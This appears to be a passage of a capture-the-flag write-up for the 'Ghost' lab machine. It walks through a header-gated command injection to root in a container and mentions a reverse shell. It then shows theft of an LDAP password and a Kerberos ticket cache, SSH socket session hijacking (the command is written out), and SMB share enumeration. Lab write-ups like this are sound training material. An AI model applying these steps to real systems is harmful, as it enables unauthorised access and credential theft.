
Under the /api-dev, it is going over to the scan.rs
Taking a look at scan.rs under /src/api/dev/

From the above file we can see that it is posting to /api-dev/scan and the parameter is url: which is set to execute commands.
Command Injection in Intranet.ghost.htb
See this burp req

There is DEV_GUARD implemented in this that is why we are unauthorized and also we need to provide it DEV_INTRANET_KEY.
Looking at the backend/src/api/dev.rs file we can see that it requires an Header X-DEV-INTRANET-KEY
Adding that header to our request.

And we have successful authentication.
Running ;id we can execute system commands on the box.

As you can see we are root.
Lets execute our bash reverse shell and gain shell onto the box.
Shell as root on DockerContainer(LinuxBox)
Sending the below req as a payload we got a shell.

Lets now enumerate the box.
Running hostname on the box tells us that we are in a docker container.
Listing .env variable.

We now have the LDAP bind password.
SessionHijacking using SSH Socket files
Checking the /root directory. we have this.

In the control master directory we have a socket file.

This is a ssh socket file meaning we can connect to this user session since the session is shared between our container and the dev-workstation box.
1
ssh -S florence.ramirez\@ghost.htb\@dev-workstation\:22 florence.ramirez@ghost.htb@dev-workstation

We can also list the KRB5CCNAME

We can see that the file is stored at /tmp/krb5cc_50


Downloading this file to our local machine. But unfortunately we cant transfer it using python3 server.
So converted it to base64 and then copied text to our box and decoded it to keytab file.

Authentication as Florence.ramirez
Exporting the file to our linux env variable.

Hence we have successful authentication.
Checking for shares as florence.
1
nxc smb ghost.htb --use-kcache --shares

We have access to Users share.
Connecting using smbclient.
1
smbclient.py -dc-ip 10.129.231.105 -k dc01.ghost.htb
